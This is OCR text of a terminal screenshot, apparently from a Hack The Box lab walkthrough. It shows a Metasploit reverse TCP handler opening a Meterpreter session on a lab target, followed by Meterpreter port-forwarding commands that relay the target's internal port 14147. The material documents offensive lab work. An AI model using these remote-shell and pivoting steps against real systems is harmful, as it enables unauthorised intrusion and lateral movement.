 Applications Places Terminal Sat 9:10 AM 1
root@kali: ~/HTB/machines/json
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/HTB/machines/json
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.46:4444
[*] Meterpreter session 3 opened (10.10.14.46:4444 -> 10.10.10.158:49162) at 2020-02-15 09:09:42 -0500
meterpreter > portfwd add -l 60000 -p 14147 -r 127.0.0.1
[*] Local TCP relay created: :60000 <-> 127.0.0.1:14147
meterpreter > portfwd delete -l 60000
[*] Successfully stopped TCP relay on 0.0.0.0:60000
meterpreter > portfwd add -l 14147 -p 14147 -r 127.0.0.1
[json] 0:ruby* "kali" 09:10 15-Feb-20